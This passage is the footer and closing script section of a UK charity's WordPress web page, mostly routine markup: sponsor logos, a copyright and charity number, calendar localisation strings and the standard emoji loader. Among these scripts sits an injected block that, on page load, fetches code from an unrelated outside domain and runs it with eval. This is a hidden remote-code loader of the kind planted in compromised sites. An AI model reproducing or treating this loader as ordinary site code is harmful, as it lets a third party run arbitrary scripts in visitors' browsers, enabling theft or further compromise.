100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>
